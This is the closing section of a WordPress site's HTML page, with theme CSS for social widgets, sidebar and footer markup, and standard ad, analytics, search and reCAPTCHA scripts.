                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Support Us</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/premiuminfo.org"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">252</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/premiuminfo1"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">320</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCIWJ3ryP0F8weTAv7JaijNw"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block --><aside id="block-6" class="td_block_template_1 widget block-6 widget_block"></aside><aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.premiuminfo.org/soundgasm-search-engine-best-audio-content-discovery/">Soundgasm Search Engine: Best Reddit Audio Search Engine</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.premiuminfo.org/soundgasm-alternatives-top-10-nsfw-audio-hosting-sites/">Soundgasm Alternatives &#8211; Top 10 NSFW Audio Hosting Sites</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.premiuminfo.org/best-sites-download-cracked-apps-android/">Best Sites To Download Cracked Apps For Android</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.premiuminfo.org/libgen-proxy-mirror/">8 Best Working LibGen Proxies in 2025 | Free Ebooks &#038; Comics</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.premiuminfo.org/best-free-vpn-for-torrenting/">Best Free VPN for Torrenting PC and Mobile 2025</a></li>
</ul></aside><aside id="text-31" class="td_block_template_1 widget text-31 widget_text">			<div class="textwidget"><p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=edd3df52-dfb2-4df9-85da-80d72e332ae4"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=edd3df52-dfb2-4df9-85da-80d72e332ae4" alt="DMCA.com Protection Status" /></a> <script data-minify="1" src="https://www.premiuminfo.org/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1752387803"> </script></p>
</div>
		</aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3197101880009103"
     crossorigin="anonymous"></script>
<!-- Test Responsive ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3197101880009103"
     data-ad-slot="6371511545"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-deals-container"><ul id="menu-deals" class="td-subfooter-menu"><li id="menu-item-15553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15553"><a href="https://www.premiuminfo.org/disclaimer/">Disclaimer</a></li>
<li id="menu-item-15554" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15554"><a href="https://www.premiuminfo.org/contact/">Contact Us</a></li>
<li id="menu-item-15555" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15555"><a href="https://www.premiuminfo.org/about-us/">About Us</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1.1 (rara)
        Deploy mode: deploy
        
        uid: 697491268840b
    -->

    <script type='text/javascript'>
//<![CDATA[
var la=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===la||0!=document.body.scrollTop&&!1===la)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),la=!0)},!0);
//]]>
</script>
<script type="text/javascript" src="https://www.premiuminfo.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.premiuminfo.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.premiuminfo.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.premiuminfo.org/wp-includes/js/comment-reply.min.js?ver=42380455862d3463093c181523e9d8ec" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script data-minify="1" type="text/javascript" src="https://www.premiuminfo.org/wp-content/cache/min/1/1140df8d74.js?ver=1752387803" id="wpb-fa-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"126325115\",\"post\":\"4580\",\"tz\":\"5.5\",\"srv\":\"www.premiuminfo.org\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "126325115", "4580" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.premiuminfo.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1" id="tdb_js_files_for_front-js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-67150848-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-67150848-1');
</script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_29';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_29');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_34';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6ImlubGluZS1ibG9jayJ9fQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_34');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bc67dc08eadd49b79da41c92d10cf9d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Aoy6UwlVgTvBa-lccaCOKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769247017805');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>